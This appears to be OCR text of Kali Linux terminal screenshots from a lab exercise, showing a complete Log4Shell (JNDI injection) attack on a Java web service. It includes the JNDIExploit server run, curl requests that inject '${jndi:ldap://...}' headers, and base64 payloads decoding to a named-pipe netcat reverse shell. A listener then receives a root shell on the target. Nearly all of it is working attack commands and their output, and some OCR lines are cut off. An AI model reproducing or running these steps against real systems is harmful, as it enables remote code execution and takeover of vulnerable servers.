 champuser@kali: ~
File Actions Edit View Help
┌──(champuser㉿kali)-[~]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.1.101 -p 8888
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/bWtub2QgL3RtcC9iYWNrcGlwZSBw
[+] Paylaod: command
[+] Command: mknod /tmp/backpipe p
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/bWtub2QgL3RtcC9iYWNrcGlwZSBw with
 remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/bWtub2QgL3RtcC9iYWNrcGlwZSBw redirecting to
http://192.168.1.101:8888/ExploittuSX2RjuU5.class
[+] New HTTP Request From /192.168.1.100:40410  /ExploittuSX2RjuU5.class
[+] Receive ClassRequest: ExploittuSX2RjuU5.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/Command/Base64/L2Jpbi9zaCAwPC90bXAvYmFja3BpcGUgfCBuYyAxOTIuMTY4LjEuMT
AxIDQ0NDQgMT4vdG1wL2JhY2twaXBl
[+] Paylaod: command
[+] Command: /bin/sh 0</tmp/backpipe | nc 192.168.1.101 4444 1>/tmp/backpipe
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/L2Jpbi9zaCAwPC90bXAvYmFja3BpcGUgf
xOTIuMTY4LjEuMTAxIDQ0NDQgMT4vdG1wL2JhY2twaXBl with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/L2Jpbi9zaCAwPC90bXAvYmFja3BpcGUgfCBuYy
MTY4LjEuMTAxIDQ0NDQgMT4vdG1wL2JhY2twaXBl redirecting to http://192.168.1.101:8888/Exploiteua5X
class
[+] New HTTP Request From /192.168.1.100:40414  /Exploiteua5XZxtV3.class
[+] Receive ClassRequest: Exploiteua5XZxtV3.class
[+] Response Code: 200
champuser@kali: ~
File Actions Edit View Help
┌──(champuser㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.100] 45537
whoami
root
ipa
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
champuser@kali: ~
File Actions Edit View Help
┌──(champuser㉿kali)-[~]
└─$ curl 192.168.1.100:8080 -H 'X-Api-Version: ${jndi:ldap://192.168.1.101:1389/Basic/Command/B
/bWtub2QgL3RtcC9iYWNrcGlwZSBw}'
Hello, world!
┌──(champuser㉿kali)-[~]
└─$ curl 192.168.1.100:8080 -H 'X-Api-Version: ${jndi:ldap://192.168.1.101:1389/Basic/Command/B
/L2Jpbi9zaCAwPC90bXAvYmFja3BpcGUgfCBuYyAxOTIuMTY4LjEuMTAxIDQ0NDQgMT4vdG1wL2JhY2twaXBl}'
Hello, world!
┌──(champuser㉿kali)-[~]
└─$